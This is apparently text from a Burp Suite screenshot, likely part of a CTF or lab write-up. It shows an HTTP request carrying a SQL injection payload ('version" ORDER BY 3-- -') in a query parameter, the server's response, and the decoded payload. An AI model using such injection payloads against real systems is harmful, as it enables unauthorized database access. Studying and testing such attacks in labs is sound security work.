 Request
Pretty Raw Hex
\n
1 GET /?action=status&type=version%22%20ORDER%20BY%203--%20- HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 04:29:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 5
8
9 1.0.0
Inspector
Selection 33 (0x21)
Selected text
version%22%20ORDER%20BY%203-
-%20-
Decoded from: URL encoding
version" ORDER BY 3-- -
Cancel Apply changes